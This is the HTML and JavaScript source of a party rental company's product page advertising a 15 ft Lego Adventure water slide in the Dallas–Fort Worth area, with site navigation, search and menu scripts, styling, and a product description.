                        <svg class="product-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 30.239 30.239" xml:space="preserve">
                            <g>
                                <path d="M20.194,3.46c-4.613-4.613-12.121-4.613-16.734,0c-4.612,4.614-4.612,12.121,0,16.735   c4.108,4.107,10.506,4.547,15.116,1.34c0.097,0.459,0.319,0.897,0.676,1.254l6.718,6.718c0.979,0.977,2.561,0.977,3.535,0   c0.978-0.978,0.978-2.56,0-3.535l-6.718-6.72c-0.355-0.354-0.794-0.577-1.253-0.674C24.743,13.967,24.303,7.57,20.194,3.46z    M18.073,18.074c-3.444,3.444-9.049,3.444-12.492,0c-3.442-3.444-3.442-9.048,0-12.492c3.443-3.443,9.048-3.443,12.492,0   C21.517,9.026,21.517,14.63,18.073,18.074z"/>
                            </g>
                        </svg>
                    </button>
                </form>
                <ul class="product-search-list custom-scrollbar"></ul>
            </div>
            <a class="header-phone-number link-style" href="tel://817-800-8618">
                <svg class="header-phone-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"/>
                </svg>
                <span class="header-phone-number-text link-style">817-800-8618</span>
            </a>
        </div>
    </div>
    <div class="mobile-banner">
        <a class="megamenu-link mobile-ar-button link-style">All Rentals <span class="caret"></span></a>
        <a href="tel://817-800-8618" class="mobile-phone-link link-style">817-800-8618</a>
    </div>
    <div class="header-bottom custom-scrollbar">
        <a class="close-hamburger-button">
            <svg class="close-hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 16.094l-4.157-4.104 4.1-4.141-1.849-1.849-4.105 4.159-4.156-4.102-1.833 1.834 4.161 4.12-4.104 4.157 1.834 1.832 4.118-4.159 4.143 4.102 1.848-1.849z"/>
            </svg>
        </a>
        <ul class="header-nav-container">
            <li class="header-nav-item">
                <a class="link-style" href="/">Home</a>
            </li>
            <li class="header-nav-item">
                <a class="megamenu-link link-style">All Rentals <span class="caret"></span></a>
                <div class="megamenu-modal-container">
                    <div class="megamenu-modal">
                        <div class="megamenu-modal-header">
                            <div class="close-megamenu">&#xd7</div>
                            <div class="modal-header-text header-style">Shop By Category</div>
                            <input type="text" id="categories-searchbar" class="categories-searchbar" name="categories-searchbar" placeholder="Search Categories">
                        </div>
                        <div class="megamenu-category-container custom-scrollbar"></div>
                    </div>
                </div>
            </li>
            <li class="header-nav-item">
                <a class="link-style" href="/all_products/">Filter By</a>
            </li>
            
                
                    <li class="header-nav-item">
                        <a noref="" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Info <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            
                                <li class="header-nav-item"><a class="link-style" href="/frequent_questions/">FAQs</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/About_Us/">About Us</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/Company_Policies/">Company Policies</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/privacy_policy/">Privacy Policy</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Delivery</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/party-rental-flexible-payment-options/">Flexible Payments</a></li>
                            
                        </ul>
                    </li>
                
                    <li class="header-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
                
                    <li class="header-nav-item">
                        <a href="/delivery-area/" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Delivery Area <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            
                                <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Complete Service Area</a></li>
                            
                        </ul>
                    </li>
                
                    <li class="header-nav-item"><a class="link-style" href="/Monthly_Specials/">Specials</a></li>
                
                    <li class="header-nav-item"><a class="link-style" href="/party-rental-resources/">Party Rental Resources</a></li>
                
            
        </ul>
        <div class="header-category-container">
            <div class="header-nav-back-button-container">
                <a class="header-nav-back-button">
                    <svg class="header-nav-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                    </svg>
                </a>
                <span class="header-nav-back-button-title header-style">Shop By Category</span>
            </div>
            <div class="megamenu-category-container custom-scrollbar"></div>
        </div>
        <div class="header-bottom-right">
            <div class="recently-viewed-wrapper-header">
                <a class="recently-viewed-button link-style">Recently Viewed</a>
                <div class="recently-viewed-container">
                    <div class="recently-viewed-back-button-container">
                        <a class="recently-viewed-back-button">
                            <svg class="recently-viewed-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                            </svg>
                        </a>
                        <span class="recently-viewed-back-button-title header-style">Recently Viewed Items</span>
                    </div>
                    <div class="recently-viewed-items-container custom-scrollbar"></div>
                </div>
            </div>
            <a class="header-book-now-button button-style" href="https://www.inflatablepartymagictx.com/order-by-date/?show_instructions=1">Order By Date</a>
            <a class="cart-container" href="/cart/">
                <svg class="cart-icon link-style" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><polygon points="26.672,15.636 30.229,57.839 92.887,57.839 100,15.636  "/><polygon points="20.39,7.263 12.841,7.263 0,7.263 0,15.636 13.683,15.636 19.124,69.772 21.604,69.772 26.672,69.772    92.887,69.772 92.887,61.396 25.831,61.396  "/><circle cx="39.593" cy="82.802" r="9.935"/><circle cx="76.673" cy="82.802" r="9.935"/></g></svg>
            </a>
        </div>
    </div>
</div>
<script type="text/javascript">
// Functions to enable and disable scrolling
const disableScroll = () => {
    $('body').css({'overflow':'hidden'});
    $(document).bind('scroll', () => { 
        window.scrollTo(0,0); 
    });
}
const enableScroll = () => {
    $(document).unbind('scroll'); 
    $('body').css({'overflow':'visible'});
}

// Initialize recently viewed items for the header
const initializeRecentlyViewedHeader = () => {
    const storageItems = Object.keys(localStorage);
    let hasItems = false;
    for (let storageItem of storageItems) {
        if(!storageItem.startsWith('pmagic_id')) continue;
        try {
            let formattedStorageItem = JSON.parse(localStorage.getItem(storageItem));

            if (formattedStorageItem.price !== undefined) {
                $('.recently-viewed-items-container').append(`
                    <a class="recently-viewed-item link-style" href="${formattedStorageItem.path}">
                        <div class="recently-item-picture-wrapper">
                            <img class="recently-item-picture" src="${formattedStorageItem.picture}" alt="${formattedStorageItem.name}" />
                        </div>
                        <div class="recently-item-content">
                            <div class="recently-item-name">${formattedStorageItem.name}</div>
                            <div class="recently-item-price">${formattedStorageItem.price}</div>
                        </div>
                    </a>
                `);
                hasItems = true;
            }
        } catch(err) {
            console.log(err);
        }
    }
    if ($('.recently-viewed-button').closest('body[class*="ers"]').length && !hasItems) {
        $('.recently-viewed-button').css('display', 'none');
    }
}
initializeRecentlyViewedHeader();

$('.recently-viewed-button').click(() => {
    $('.recently-viewed-container').toggleClass('active');
    if ($('.recently-viewed-container').hasClass('active')) {
        $('.recently-viewed-container').css('display', 'flex');
        $('.recently-viewed-container').animate(
            {opacity:1},
            100
        );
    } else {
        $('.recently-viewed-container').animate(
            {opacity:0},
            100,
            () => {
                $('.recently-viewed-container').css('display', 'none');
            }
        );
    }
});
$('.recently-viewed-back-button').click(() => {
    $('.recently-viewed-container').removeClass('active');
    $('.recently-viewed-container').animate(
        {opacity:0},
        100,
        () => {
            $('.recently-viewed-container').css('display', 'none');
        }
    );
});
$(document).click((e) => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if (!e.target.closest('div').classList.contains('recently-viewed-wrapper-header') && $('.recently-viewed-container').hasClass('active')) {
            $('.recently-viewed-container').removeClass('active');
            $('.recently-viewed-container').animate(
                {opacity:0},
                100,
                () => {
                    $('.recently-viewed-container').css('display', 'none');
                }
            );
        }
    }
});

// Initialize megamenu functionality
const displayCategoriesSearchResults = () => {
    let selectedCategories = [];

    categoriesData.forEach(category => {
        if (category.name.toLowerCase().includes(categoriesQuery.toLowerCase()) && categoriesQuery !== '') {
            selectedCategories.push(category);
        }
    });

    if (categoriesQuery === '') {
        createMegamenu(categoriesData);
    } else {
        createMegamenu(selectedCategories);
    }
}
$('#categories-searchbar').keyup((e) => {
    categoriesQuery = e.target.value;
    $('.megamenu-category-container').empty();
    displayCategoriesSearchResults();
});
$('.header-nav-back-button').click(() => {
    setTimeout(() => {
        $('.megamenu-category-container').empty();
    }, 250)
    $('.header-category-container').toggleClass('active');
});

const createMegamenu = (data) => {
    let counter = 0;
    if (productsData && categoriesData) {
        data.forEach((category, index) => {
            if (category.display === true || category.display === 'web_only') {
                $('.megamenu-category-container').append(`
                    <a class="megamenu-item megamenu-item-${index} link-style" style="opacity:0;" href="${category.url}">
                        <div class="megamenu-image-container">
                            <img class="megamenu-image" loading="lazy" src="${category.picture}">
                        </div>
                        <div class="megamenu-title">${category.name}</div>
                    </a>
                `);
                setTimeout(() => {
                    $('.megamenu-item-' + index).animate(
                        {'opacity':1},
                        150
                    );
                }, index * 25);
            }
        });
    } else if (counter < 16) {
        setTimeout(() => {
            counter += 1;
            createMegamenu();
        }, 250);
    }
}
$('.megamenu-link').click(() => {
    $('.megamenu-category-container').empty();
    createMegamenu(categoriesData);

    if (window.matchMedia("only screen and (max-width: 992px)").matches) {
        $('.header-category-container').toggleClass('active');
    } else {
        $('.megamenu-modal-container').toggleClass('active');
        $('.megamenu-modal-container').animate(
            {'opacity': 1},
            250
        );
        disableScroll();
    }
});
$('.close-megamenu').click(() => {
    $('.megamenu-modal-container').animate(
        {'opacity': 0},
        250,
        () => {
            $('.megamenu-category-container').empty();
            $('.megamenu-modal-container').toggleClass('active');
            $('#categories-searchbar').val('');
            enableScroll();
            if (window.matchMedia("only screen and (max-width: 992px)").matches) {
                window.addEventListener('scroll', shrinkLogoOnScroll);
            }
        }
    );
});

// Intialize searchbar functionality
let query = '';
let keywordCategories = [];
let addedProductsIds = [];

const delaySearch = (callback, ms) => {
    var timer = 0;
    return function() {
        var context = this, args = arguments;
        clearTimeout(timer);
        timer = setTimeout(() => {
            callback.apply(context, args);
        }, ms || 0);
    };
}

$('#product-search-input').keyup(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    query = e.target.value;
    displaySearchResults();
}, 250));
$('#product-search-input').click(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    displaySearchResults();
}, 250));
$('.product-search-form').submit((e) => {
    e.preventDefault();
    document.location.href = `/category/?item_search=${query}`;
});

const bounceKeywords = ['moonwalks', 'moonwalk', 'moon walks', 'moon walk', 'jumpy houses', 'jumpy house', 'spacewalks', 'spacewalk', 'space walks', 'space walk', 'moon bounces', 'moon bounce', 'moon jumps', 'moon jump', 'moon', 'brincas brincas', 'brinca brinca', 'brincas', 'brinca', 'inflatables', 'inflatable', 'bouncers', 'bouncer', 'inflatable castles', 'inflatable castle', 'bouncy castles', 'bouncy castle', 'bouncy houses', 'bouncy house', 'jumpy balloon', 'jumpers', 'jumper', 'jumps', 'jump', 'brincolin'];
const slideKeywords = ['water', 'wet'];
const mechanicalKeywords = ['carnival', 'train', 'axe', 'axe throw', 'axe throwing', 'roller', 'roller coaster', 'carousel', 'swing', 'mechanical', 'mechanical bull', 'meltdown', 'ride', 'rides', 'rock', 'rock wall', 'rockwall', 'foam', 'foam machine', 'kiddy rides', 'party rides'];
const tentsKeywords = ['tables', 'table', 'chairs', 'chair'];
const chairsKeywords = ['tents', 'tent', 'tables', 'table'];
const tablesKeywords = ['tents', 'tent', 'chairs', 'chair'];

const bounceCategories = ['bounce houses', 'combos', 'combo bouncers', 'combo bounce houses', 'inflatable', 'inflatable games'];
const slideCategories = ['water slides', 'dry slides', 'dunk tanks', 'inflatable slides', 'wet combos', 'wet combo bouncers'];
const mechanicalCategories = ['mechanical rides', 'carnival rides', 'inflatable games'];
const tentsCategories = ['tents'];
const chairsCategories = ['chairs'];
const tablesCategories = ['tables'];

const addSelectedCategoriesToKeywordCategories = (keywords, selectedCategories) => {
    keywords.forEach(keyword => {
        if (query.toLowerCase() === keyword.toLowerCase()) {
            keywordCategories = keywordCategories.concat(selectedCategories);
        }
    })
}
const compareQuerySynonyms = () => {
    addSelectedCategoriesToKeywordCategories(bounceKeywords, bounceCategories);
    addSelectedCategoriesToKeywordCategories(slideKeywords, slideCategories);
    addSelectedCategoriesToKeywordCategories(mechanicalKeywords, mechanicalCategories);
    addSelectedCategoriesToKeywordCategories(tentsKeywords, tentsCategories);
    addSelectedCategoriesToKeywordCategories(chairsKeywords, chairsCategories);
    addSelectedCategoriesToKeywordCategories(tablesKeywords, tablesCategories);
}
const displaySearchResults = () => {
    productsData.forEach(product => {
        let categoryNameIncludesKeyword = false;
        let addedProductsIds = [];
        let categoryName = '';
        categoriesData.forEach(category => {
            if (product.categoryIds[0] === category.id) {
                categoryName = category.name;
            }
        });

        const addProduct = () => {
            if (!addedProductsIds.includes(product.id)) {
                $('.product-search-list').append(`
                    <li data-value="${product.id}" class="product product-${product.id}">
                        <a class="product-link" href="${product.url}">
                            <div class="product-details">
                                <div class="product-image-wrapper">
                                    <img class="product-image" src="${product.picture}" loading="lazy" alt="${product.name}" />
                                </div>
                                <div class="product-info">
                                    <div class="product-name">${product.name}</div>
                                    <div class="category-name">${categoryName}</div>
                                </div>
                                <div class="product-price">$${product.baseCost}</div>
                            </div>
                        </a>
                    </li>
                `);
                addedProductsIds.push(product.id);
            }
        }

        if (product.name.toLowerCase().includes(query.toLowerCase()) && query.trim() !== '') {
            console.log('product');
            addProduct();
        }
        setTimeout(() => {
            categoriesData.forEach(category => {
                if (category.name === categoryName) {
                    category.name.split(' ').forEach(categoryWord => {
                        if (categoryWord.toLowerCase() === query.toLowerCase() && query.trim() !== '') {
                            console.log('category');
                            addProduct();
                        }
                    });
                }
            });
        }, 50);
        setTimeout(() => {
            compareQuerySynonyms();
            keywordCategories.forEach(keywordCategory => {
                if (categoryName.toLowerCase().includes(keywordCategory.toLowerCase()) && query.trim() !== '') {
                    console.log('keyword');
                    addProduct();
                }
            });
        }, 100);
    });
}
$(document).click((e) => {
    if (!e.target.closest('div').classList.contains('product-search-container')) {
        $('.product-search-list').empty();
    }
    
    if (
        e.target.closest('div') === null ||
        e.target.closest('div').classList.contains('megamenu-modal-container') &&
        document.querySelectorAll('.megamenu-modal-container')[0].classList.contains('active')
    ) {
        $('.megamenu-modal-container').animate(
            {'opacity': 0},
            250,
            () => {
                $('.megamenu-category-container').empty();
                $('.megamenu-modal-container').toggleClass('active');
                $(document).unbind('scroll'); 
                $('body').css({'overflow':'visible'});
                $('#categories-searchbar').val('');
            }
        );
    }
});

// Shrink logo when user scrolls below 100px
const shrinkLogoOnScroll = () => {
    let headerLogoWrapper = document.querySelectorAll('.header-logo-wrapper')[0];
    let headerTop = document.querySelectorAll('.header-top')[0];
    if (document.body.scrollTop > 100 || document.documentElement.scrollTop > 100) {
        if (!headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.add('active');
            headerTop.classList.add('active');
        }
    } else {
        if (headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.remove('active');
            headerTop.classList.remove('active');
        }
    }
}
window.addEventListener('scroll', shrinkLogoOnScroll);

// Initialize hamburger menu functionality on mobile
$('.hamburger-button').click(() => {
    $('.header-bottom').addClass('active');
    disableScroll();
    if (!$('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
$('.close-hamburger-button').click(() => {
    $('.header-bottom').removeClass('active');
    enableScroll();
    if (!window.matchMedia("only screen and (min-width: 992px)").matches) {
        window.addEventListener('scroll', shrinkLogoOnScroll);
    }
    if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
window.addEventListener('resize', () => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if ($('.header-bottom').hasClass('active')) {
            $('.header-bottom').removeClass('active');
            enableScroll();
        }
        if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
            $('.header-logo-wrapper').toggleClass('active');
        }
        if ($('.header-category-container').hasClass('active')) {
            $('.header-category-container').removeClass('active');
        }
    }
});

// Resize search list container width to match search bar
const matchSearchWidth = () => {
    if (window.matchMedia("only screen and (min-width: 600px)").matches) {
        let searchbarWidth = $('.product-search-container').width();
        $('.product-search-list').css('width', searchbarWidth - 20);
    } else {
        $('.product-search-list').css('width', 'unset');
    }
}
$(document).ready(() => {
    matchSearchWidth();
})
window.addEventListener('resize', matchSearchWidth);
window.addEventListener('scroll', matchSearchWidth);

// Display an item count indicator on the cart icon if user has items in cart
if ('' !== '') {
    $('.cart-container').append('<div class="cart-count-indicator"></div>')
}
</script></span><div id='main_section_editor_container'><div style="clear:left" id="sepDn4" class="edsep"></div><div id="newdiv_insert_n2"><style> .text-full-width { padding: 20px 0px 20px 0px } </style> <div id="elemtype-FullWidthText1"></div><section class="text-full-width store"> <div class="container"> <div class="row"> <p class="info" id="n2at_0_textid-f-info-1"><div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div>
<style>
.basic-item-page {
    background: #fff; /**/
    border: none;
    box-shadow: none;
}

.highlight-list-content {
    text-align: left;
}

/* Pricing Chart Styling */

.basic-item-page .book-now,
.basic-item-page .pricing-rules-wrapper {
    overflow: hidden;
}

.basic-item-page .pricing-rules {
    margin-top: 20px;
}

.basic-item-page .pricing-rules-card {
    padding: 10px;
    border: 1px solid #ccc;
    border-right: none;
    text-align: center;
}

.basic-item-page div[style*="position:relative; top:25px; left:20px"] {
    top: 0 !important;
    left: 0 !important;
}

.basic-item-page .pricing-rules-card:last-child {
    border-right: 1px solid #ccc;
}

.basic-item-page .pricing-rules-heading {
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc
}

.basic-item-page .pricing-rules-body {
    font-size: 1.4em;
    font-weight: bold;
}

@media (max-width: 767px) {
    .basic-item-page .pricing-rules-card {
        border-top: none;
        overflow: hidden;
    }

    .basic-item-page .pricing-rules-card:nth-child(-n+2) {
        border-top: 1px solid #ccc;
    }
    
    .basic-item-page .pricing-rules-card:nth-child(even) {
        border-right: 1px solid #ccc;
    }
    
    .basic-item-page div[style*="position:relative; top:25px; left:20px"] {
        top: 0 !important;
        left: 0 !important;
    }
}

/* Override button layout */


.basic-item-page .description-container .title {
    margin-top: 20px;
    font-family: 'sans-serif', sans-serif !important;
    font-size: 20px !important;
    text-align: left;
}

.basic-item-page .description-container {
    font-family: 'Rubik', sans-serif;
    font-size: 16px;
    text-align: left;
}

.basic-item-page .img-responsive {
    margin-bottom: 20px;
}

.basic-item-page > .title > .h2 {
    font-family: 'sans-serif', sans-serif;
    text-align: left;
}

.item_price {
    font-family: 'sans-serif', sans-serif !important;
    font-size: 30px !important;
    padding: 10px 0px 20px 0px;
    margin: 20px;
}

.book-now .button_book {
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
    color: #fff;
}
.book-now .button_book:hover {
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
    color: #fff;
}
.basic-item-page ul li {
    list-style: disc;
    margin-left: 3em;
}

.basic-item-page ul.item-info-list li, .basic-item-page ul.cart-list li, .basic-item-page ul.fa-ul li {
    list-style-type: none;
}

.basic-item-page ul.item-info-list, .basic-item-page ul.cart-list, .basic-item-page ul.fa-ul {
    list-style-type: none;
    display: inline-block;
}

.basic-item-page ul.item-info-list, .basic-item-page ul.cart-list {
    margin-left: 2em;
}

.basic-item-page ul.item-info-list li, .basic-item-page ul.cart-list li {
    line-height: 1.8em;
}

.basic-item-page .larger-fa-icon {
    font-size: 2em;
}

.basic-item-page .highlight-list-content p:empty {
    display: none;
}

.basic-item-page .describe-list-icon {
    display: none;
}

.basic-item-page .describe-list-content {
    margin-top: 20px;
    float: left;
    width: 100%;
    border: 1px solid #ccc
}

.describe-list-content p {
    padding: 5px 5px 5px 10px;
    margin: 0;
}

.describe-list-content p:nth-child(odd) {
    background: #f4f4f4;
}

.describe-list-content p:nth-child(even) {
    background: #fff;
}
</style>
<div class="well well-lg basic-item-page">
    <div class="title">
        <h2>15 ft Lego Adventure Water Slide Rental</h2>
    </div>
    <div class="heading-left black-text"></div>
    <!-- ITEM IMAGE-->
        
    <div class="row">
        <div class="col-md-6" id="container_pmagic_id_74417">
            <div class="image-wrapper"><img class="img-rounded img-responsive center-block" src="//files.sysers.com/cp/upload/pmagic/items/15-foot-tall-Lego-Water-Slide-Rental.jpg" alt="15 ft Lego Adventure Water Slide Rental" title="15 ft Lego Adventure Water Slide Rental" /></div>
        </div>
        <!-- ITEM INFO-->
        <div class="col-md-6 highlights-container">
            <div class="highlight-details">
                <div class="features">
                    <div class="book-now">
                        <div class="highlight-list">
                            <div class="highlight-list-content">
                                <p><div id='show_price_pmagic_id_74417' name='show_price_pmagic_id_74417' style='display:inline-block'><font class='item_price'>$315.00</font></div></p>
                                <p><div id='book_button_pmagic_id_74417' class='button_book' style='cursor:pointer; display:inline-block' onclick='if(navigator.cookieEnabled){if(typeof last_item_container_id != `undefined`) { document.getElementById(`container_` + last_item_container_id).innerHTML = last_item_container_content; } last_item_container_content = document.getElementById(`container_pmagic_id_74417`).innerHTML; last_item_container_id = `pmagic_id_74417`; document.getElementById(`container_pmagic_id_74417`).innerHTML = `<div id="item_container">&nbsp;</div>`; ajax_link(`item_container`, `store.item.calendar?root_path=&responsive=1&show_instructions=1&show_start_form=1&itemid=pmagic_id_74417`, `post_info=1`); this.style.display = `none`; window.tpos=getElementPosition(`item_container`).top; console.log(tpos); if (scrollY > tpos){window.scrollTo(0, tpos-40);}} else{alert(`Cookies are not enabled. The date selector requires that cookies be enabled,\nplease enable cookies in your preferences/settings.`);}'><nobr>Add to Cart</nobr></div><br></p></div>
                        </div>
                    </div>
                    <div class="specs">
            <div class="describe-list">
                <div class="describe-list-icon text-center">
                    <i class="fa fa-info"></i>
                </div>
                <div class="describe-list-content">
                    <p>Setup Area: 17' X 27'</p>
                    <p>Actual Size: 15' X 25'</p>
                    <p>Monitors: 1 Adult Supervisor Required</p>
                    <p>Outlets: 1, 12 amp circuit</p>
                    <p>Age Group: 7 to adult</p>
                </div>
            </div>
        </div>
                </div>
                <!-- more_info-->
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12 description-container">
            <span class="h4 title">Description</span><h1 style="text-align: center;">1<span style="font-family: Arial,Helvetica,sans-serif;">5 Foot Tall Lego Adventure Water Slide Rental</span></h1>

<h2 style="text-align: center;">Rent a Lego Water Slide</h2>

<p><span style="font-size:14px;">This new 15 foot tall Lego Adventure water slide will build the fun at your party.&nbsp; The fun colors of this water slide will go with any party theme. &nbsp;&nbsp; This 15 ft tall building block water slide rental has a splashdown pool at the end. This spashdown pool does have inflation under the pool area for safety and comfort in the landing. The Lego building block themed waterslide rental is great for smaller kids and goes great with a Lego or Duplo Party. &nbsp;Adults will also enjoy doing this inflatable with their kids. The graphics are fun and will keep high energy all day to keep them moving. Don&#39;t be the last one to booking this for your party. You don&#39;t want to miss out!</span></p>

<h3>Specifics on the 15 ft Lego Adventure Water Slide Rental</h3>

<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-7d3f30b2-7fff-6696-4f73-1d9968e03bff"><span style="font-size: 10.5pt; font-family: Arial; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">The 15 foot tall Lego Adventure inflatable water slide rental is a 15&#39; wide X 25&#39; long and 15&#39; tall water slide. It is great for ages 4 to 13. This slide is commercial grade and fine for teens and adults to use as well. (Younger kids won&#39;t get bored as older kids would on a smaller slide.) You can be confident the Race Car water slide will be safe and clean for your rental. All of our inflatables are inspected and approved for safety by the state of Texas. Inflatable Party Magic also cleans our units weekly as they go out. (If your order this for a Sunday, and it goes out on a Saturday, the delivery staff will clean as needed upon delivery.) Don&#39;t miss out on this slide, as they book quickly in the summertime. This water slide will have them racing to the finish line.&nbsp;</span></span></p>

<h3>Delivery Area for the Lego Block Water Slide:</h3>

<p>Inflatable Party Magic rents water slides such as the 15 foot tall Lego Water Slide to the Texas cities of Cleburne, Joshua, &nbsp;Godley, <a href="https://www.inflatablepartymagictx.com/burleson-water-slide-rentals/" id="water slide inflatable rental Burleson" name="water slide inflatable rental Burleson" target="_blank" title="Burleson Water Slide Rentals">water slide inflatable rental Burleson</a>, Crowley, Fort Worth, Mansfield, Grand Prairie, Arlington, Southlake, Midlothian, Venus, Cedar Hill, Waxahachie, <a href="https://www.inflatablepartymagictx.com/alvarado-water-slide-rentals/" id="water slide inflatable rental Alvarado" name="water slide inflatable rental Alvarado" target="_blank" title="Alvarado Water Slide Rentals">water slide inflatable rental Alvarado</a>, Grandview, Itasca, Godley, <a href="https://www.inflatablepartymagictx.com/granbury-water-slide-rentals/" id="water slide inflatable rental Granbury" name="water slide inflatable rental Granbury" target="_blank" title="Granbury Water Slide Rentals and Bounce House Rentals">water slide inflatable rental Granbury</a>, Glen Rose, Tolar, Cresson, and most places that fall in between.</p>

<h3>To book the 15ft. Lego Water Slide</h3>

<p><span style="font-family: Arial,Helvetica,sans-serif;"><span style="font-size: 14px;"><span id="docs-internal-guid-7d3f30b2-7fff-6696-4f73-1d9968e03bff"><span style="background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="color: rgb(34, 34, 34); font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255); text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">Inflatable Party Magic Has been renting Water Slides and Party Rentals to the DFW, Tx area since 2002. &nbsp;Try our services to see why our customers rate us #1 in the party rental and event rental industry. &nbsp;We can help to make your party or event a very magical experience.</span></span></span></span></span></p>

<p><img alt="15ft Tall Lego Adventure Water Slide" height="360" src="//files.sysers.com/cp/upload/pmagic/editor//15-foot-tall-Lego-Adventure-Water-Slide-Rental.jpg" width="480" /></p>

        </div>
    </div>
</div>
<script type="text/javascript">
    const item = {};
    item.name = "15 ft Lego Adventure Water Slide Rental";
    item.picture = "//files.sysers.com/cp/upload/pmagic/items/15-foot-tall-Lego-Water-Slide-Rental.jpg";
    item.price = $('.item_price')[0].textContent;
    item.path = window.location.href.replace('https://pmagic.ourers.com', '');

    const keys = Object.keys(localStorage);
    for (let key of keys) {
        if (key === "pmagic_id_74417") {
            localStorage.removeItem(key);
        }
    }
